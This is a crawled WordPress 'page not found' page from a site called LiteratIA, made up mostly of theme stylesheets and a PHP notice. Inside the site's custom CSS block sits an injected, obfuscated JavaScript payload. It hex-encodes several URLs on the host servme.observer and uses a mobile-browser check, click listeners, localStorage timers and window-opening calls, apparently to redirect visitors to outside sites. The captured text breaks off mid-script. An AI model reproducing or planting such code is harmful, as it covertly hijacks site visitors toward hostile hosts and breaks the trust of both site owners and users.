

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://literatia.tim-bdeb.ca/naxly_testimonials/zedrew-kowzel-5/
body_size: 12026
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>naxly</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/literatiatimbdeb/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
			<link rel="shortcut icon" href="https://literatia.tim-bdeb.ca/wp-content/uploads/2023/03/LogoFinalNoir-3.png" type="image/x-icon">
		<link rel="icon" href="https://literatia.tim-bdeb.ca/wp-content/uploads/2023/03/LogoFinalNoir-3.png" type="image/x-icon">
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Page not found &#8211; LiteratIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LiteratIA &raquo; Feed" href="https://literatia.tim-bdeb.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="LiteratIA &raquo; Comments Feed" href="https://literatia.tim-bdeb.ca/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://literatia.tim-bdeb.ca/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://literatia.tim-bdeb.ca/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://literatia.tim-bdeb.ca/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://literatia.tim-bdeb.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='naxly-minified-style-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-bootstrap-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-font-awesome-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/font-awesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-flaticon-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-owl-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-jquery-fancybox-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-animate-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-imagebg-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/imagebg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-global-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-header-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-color-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-main-style-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-jquery-ui-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-custom-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-tut-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/tut.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-gutenberg-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-responsive-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var naxly_data = {"ajaxurl":"https://literatia.tim-bdeb.ca/wp-admin/admin-ajax.php","nonce":"585f6b9269"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://literatia.tim-bdeb.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://literatia.tim-bdeb.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css" id="wp-custom-css">
			.post-date{
	display:none;
}
.news-block-one .inner-box .lower-content .title-box {
    position: relative;
    display: block;
    margin-bottom: 21px;
    min-height: 55px;
    padding-left: 0px;
}

.blog-classic-grid {

    padding: 0px 0px;
}

.fancybox-image {
	display:none;
}
.fancybox-image-wrap {
	display:none;
}
.fancybox-can-zoomIn {
	display:none;
}

.elementor-lightbox{
	display:none;
}
.elementor-lightbox-image{
	display:none;
}
.swiper-zoom-container{
	display:none;
}


.flaticon-zoom
{
	display:none;
}
.lower-content .text
{
	display:none;
}
.bread-crumb.clearfix
{
	display:none;
}
.author-box
{
	display:none;
}
.info-box.clearfix
{
	display:none;
}
.footer-nav.pull-right
{
	display:none;
}
.logo-box
{
	display:none;
}
.wpforms-form button[type=submit] {
    background-color: #1d165c !important;
    border-color: #024488 !important;
    color: #fff !important;
    transition: background 0.3s ease-in-out;
}
 
.wpforms-form button[type=submit]:hover {
    background-color: #fb5155 !important;
}
#wp-block-group__inner-container {
	color: white;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x43\x55\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x70\x73\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x4a\x63\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x50\x78\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6e\x6c\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x57\x5a\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x76\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x47\x68\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 